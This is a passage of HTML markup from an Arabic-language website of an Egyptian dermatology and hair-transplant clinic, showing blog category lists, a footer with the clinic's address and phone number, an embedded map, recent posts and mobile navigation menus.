	<li class="cat-item cat-item-1586"><a href="https://dralaaclinic.com/blog/category/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/">البلازما للشعر</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%83%d8%b3/">البوتكس</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d8%aa%d8%ae%d8%b3%d9%8a%d8%b3/">التخسيس</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a6%d9%8a/">التقشير الكيميائي</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9/">الزوائد الجلدية</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d8%b5%d9%84%d8%b9-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d8%ab%d9%8a/">الصلع الوراثي</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%86%d8%a7%d9%84-%d9%84%d9%8a%d8%b2%d8%b1/">الفراكشنال ليزر</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/">الفيلر</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">المدونة</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%a7%d8%b3%d8%b9%d8%a9/">المسام الواسعة</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d9%88%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/">الميزوثيرابي للشعر</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://dralaaclinic.com/blog/category/%d8%a8%d9%88%d8%aa%d9%83%d8%b3-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%82/">بوتكس التعرق</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/">تجميل الوجه</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://dralaaclinic.com/blog/category/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">تقنيات زراعة الشعر</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://dralaaclinic.com/blog/category/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d9%8a%d9%83%d8%b1%d9%88%d9%86%d9%8a%d8%af%d9%84/">تقنية المايكرونيدل</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">تكلفة زراعة الشعر في مصر</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%84%d8%ad%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">تكلفة زراعة اللحية في مصر</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://dralaaclinic.com/blog/category/%d8%ac%d9%84%d8%b3%d8%a7%d8%aa-g-cell-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/">جلسات G Cell للشعر</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://dralaaclinic.com/blog/category/%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7%d8%ac/">جهاز البلازماج</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://dralaaclinic.com/blog/category/%d8%ac%d9%87%d8%a7%d8%b2-%d8%af%d9%8a%d8%b1%d9%85%d8%a7-%d8%a8%d9%86/">جهاز ديرما بن</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://dralaaclinic.com/blog/category/%d8%ac%d9%87%d8%a7%d8%b2-%d8%b3%d9%8a%d9%83%d8%b1%d9%8a%d8%aa/">جهاز سيكريت</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://dralaaclinic.com/blog/category/%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8/">حب الشباب</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://dralaaclinic.com/blog/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">خدمات</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">زراعة الشعر</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">زراعة الشعر في مصر</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1/">زراعة الشعر للنساء</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://dralaaclinic.com/blog/category/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%84%d8%ad%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%a8/">زراعة اللحية والشارب</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/%d8%b2%d8%b1%d8%b9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">زرع الشعر</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d9%84%d8%af/">شد الجلد</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://dralaaclinic.com/blog/category/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">علاج تساقط الشعر</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8/">علاج حب الشباب</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dralaaclinic.com/blog/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://dralaaclinic.com/blog/category/%d9%85%d8%b1%d8%b6-%d8%a7%d9%84%d8%b5%d8%af%d9%81%d9%8a%d8%a9/">مرض الصدفية</a>
</li>
</ul></div></div>			</div>
</aside>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
												<link rel="stylesheet" id="wd-footer-base-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8" type="text/css" media="all" /> 															<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;margin-right: 10%;">
<img src="https://dralaaclinic.com/wp-content/uploads/2025/10/cropped-photo-1-3.png"  style="margin-bottom: 10px;" />
</div>
<p style="text-align: center;">دكتور علاء حجاج للامراض الجلدية والليزر وزراعة الشعر
</p>
<div style="line-height: 2; text-align: center">
    <i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> 206 شارع الحجاز مصر الجديدة  اعلي صيدلية  ١٩٠١١ الدور التاني شقة ٥<br>
   <br>
    <i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> الهاتف: 01032052277<br>
    </div></div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="block-12" class="wd-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="768" height="229" src="https://dralaaclinic.com/wp-content/uploads/2022/06/visa-and-mastercard-logos-logo-visa-png-logo-visa-mastercard-png-visa-logo-white-png-awesome-logos-768x229-2.png" alt="" class="wp-image-15053" srcset="https://dralaaclinic.com/wp-content/uploads/2022/06/visa-and-mastercard-logos-logo-visa-png-logo-visa-mastercard-png-visa-logo-white-png-awesome-logos-768x229-2.png 768w, https://dralaaclinic.com/wp-content/uploads/2022/06/visa-and-mastercard-logos-logo-visa-png-logo-visa-mastercard-png-visa-logo-white-png-awesome-logos-768x229-2-300x89.png 300w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</div><div id="text-12" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><p><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d27609.603838922227!2d31.3364647!3d30.1170763!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xdcb614f66d388bd%3A0x65e9123d24939437!2z2LnZitin2K_Yp9iqINiv2YPYqtmI2LEg2LnZhNin2KEg2K3YrNin2Kw!5e0!3m2!1sen!2seg!4v1624732087283!5m2!1sen!2seg" style="border:0;" allowfullscreen="" loading="lazy"></iframe></p>
</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
								<link rel="stylesheet" id="wd-widget-wd-recent-posts-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div id="woodmart-recent-posts-10" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">احدث المقالات</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://dralaaclinic.com/blog/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://dralaaclinic.com/wp-content/uploads/2026/01/فوائد-البلازما-للشعر-75x60.jpg" class="attachment-75x60 size-75x60" alt="فوائد البلازما للشعر" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dralaaclinic.com/blog/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/" title="Permalink to دليل شامل حول فوائد البلازما للشعر: هل هي الحل السحري لتساقط الشعر؟" rel="bookmark">دليل شامل حول فوائد البلازما للشعر: هل هي الحل السحري لتساقط الشعر؟</a></div>

																										<time class="recent-posts-time" datetime="2026-01-26T09:00:58+00:00">يناير 26, 2026</time>
								
								<a class="recent-posts-comment" href="https://dralaaclinic.com/blog/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://dralaaclinic.com/wp-content/uploads/2026/01/Facial-scar-treatment-75x60.jpg" class="attachment-75x60 size-75x60" alt="علاج الندبات في الوجه" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" title="Permalink to علاج الندبات في الوجه | مع دكتور علاء حجاج – حلول طبية" rel="bookmark">علاج الندبات في الوجه | مع دكتور علاء حجاج – حلول طبية</a></div>

																										<time class="recent-posts-time" datetime="2026-01-04T13:12:33+00:00">يناير 4, 2026</time>
								
								<a class="recent-posts-comment" href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%ac%d9%87/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
								<link rel="stylesheet" id="wd-widget-nav-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">روابط مهمة</h5><div class="menu-new-sailo-ghazy-container"><ul id="menu-new-sailo-ghazy" class="menu"><li id="menu-item-15049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15049"><a href="https://dralaaclinic.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%b1%d8%af%d8%a7%d8%af/">سياسة الاسترداد</a></li>
<li id="menu-item-15051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15051"><a href="https://dralaaclinic.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-2/">سياسة الخصوصية</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">تواصل معانا</h5><div class="menu-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d8%a7%d9%86%d8%a7-container"><ul id="menu-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d8%a7%d9%86%d8%a7" class="menu"><li id="menu-item-13228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13228"><a href="https://dralaaclinic.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-10711" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10711"><a href="https://dralaaclinic.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">المدونة</a></li>
<li id="menu-item-10712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10712"><a href="https://dralaaclinic.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<p>copyright &copy; 2024 <a href="https://tamiyouzalrowad.com/" target="_blank" rel="noopener noreferrer" style="color: #474747;text-decoration: none">Tamiyouzelrowad</a></p>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=8.3.8" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation">			<link rel="stylesheet" id="wd-wd-search-form-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-dropdown-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown-rtl.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://dralaaclinic.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10695 item-level-0" ><a href="https://dralaaclinic.com/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18540 item-level-0" ><a href="https://dralaaclinic.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%af%d8%b9%d9%84%d8%a7%d8%a1%d8%ad%d8%ac%d8%a7%d8%ac/" class="woodmart-nav-link"><span class="nav-link-text">خدمات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14233 item-level-1" ><a href="https://dralaaclinic.com/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%89/" class="woodmart-nav-link">زراعة الشعر الطبيعى</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11912 item-level-2" ><a href="https://dralaaclinic.com/%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/" class="woodmart-nav-link">باكديج زراعة الشعر</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10817 item-level-2" ><a href="https://dralaaclinic.com/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b7%d8%a7%d9%81-fue/" class="woodmart-nav-link">زراعة الشعر بالاقتطاف FUE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20246 item-level-1" ><a href="https://dralaaclinic.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-2/" class="woodmart-nav-link">علاج تساقط الشعر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13217 item-level-1" ><a href="https://dralaaclinic.com/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" class="woodmart-nav-link">تجميل الوجه</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13226 item-level-2" ><a href="https://dralaaclinic.com/%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%83%d8%b3/" class="woodmart-nav-link">البوتكس</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13223 item-level-2" ><a href="https://dralaaclinic.com/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/" class="woodmart-nav-link">الفيلر</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11387 item-level-2" ><a href="https://dralaaclinic.com/%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7%d8%ac/" class="woodmart-nav-link">جهاز البلازماج</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14649 item-level-2" ><a href="https://dralaaclinic.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-2/" class="woodmart-nav-link">علاج حب الشباب</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14648 item-level-2" ><a href="https://dralaaclinic.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%aa%d8%b5%d8%a8%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9-2/" class="woodmart-nav-link">علاج التصبغات الجلدية</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14647 item-level-1" ><a href="https://dralaaclinic.com/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9/" class="woodmart-nav-link">ازالة الزوائد الجلدية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14646 item-level-1" ><a href="https://dralaaclinic.com/%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d9%84%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-2/" class="woodmart-nav-link">الليزر لازالة الشعر</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11667 item-level-2" ><a href="https://dralaaclinic.com/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d9%88%d8%a7%d9%86%d8%aa%d8%a7/" class="woodmart-nav-link">إزالة الشعر بالليزر جهاز كوانتا</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710 item-level-0" ><a href="https://dralaaclinic.com/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%b9%d9%85%d9%84%d8%a7%d8%a1/" class="woodmart-nav-link"><span class="nav-link-text">آراء العملاء</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13630 item-level-0" ><a href="https://dralaaclinic.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">المدونة</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818 item-level-0" ><a href="https://dralaaclinic.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10697 item-level-0" ><a href="https://dralaaclinic.com/en/" class="woodmart-nav-link"><span class="nav-link-text">En</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0"></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://dralaaclinic.com/blog/%d9%85%d8%a7-%d9%87%d9%88-%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%9f/" class="woodmart-nav-link">Compare</a></li></ul>
		</div>			<div
						class=" wd-social-icons wd-style-colored wd-size-custom social-follow wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://web.facebook.com/doctoralaahaggag/?locale=ar_AR&#038;_rdc=1&#038;_rdr" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/DrAlaaHagag" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/dralaa.hagag/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UC0P-87IEiHeAsTcgvyNEfTw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
